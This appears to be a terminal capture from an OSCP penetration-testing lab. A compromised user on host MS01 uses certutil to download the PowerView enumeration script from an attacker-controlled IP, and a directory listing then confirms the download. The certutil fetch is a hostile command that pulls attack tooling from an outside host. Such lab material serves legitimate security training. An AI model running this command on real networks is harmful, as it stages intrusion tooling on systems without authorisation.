 oscp\web_svc@MS01 C:\Users\web_svc\Desktop>certutil -urlcache -split -f http://192.168.45.192:8989/PowerView.ps1
****  Online  ****
  000000  ...
  0bc0e7
CertUtil: -URLCache command completed successfully.
oscp\web_svc@MS01 C:\Users\web_svc\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 3C99-887F
 Directory of C:\Users\web_svc\Desktop
01/29/2025  04:54 AM    <DIR>          .
01/29/2025  04:54 AM    <DIR>          ..
01/29/2025  04:54 AM           770,279 PowerView.ps1
               1 File(s)        770,279 bytes
               2 Dir(s)  10,314,571,776 bytes free
oscp\web_svc@MS01 C:\Users\web_svc\Desktop>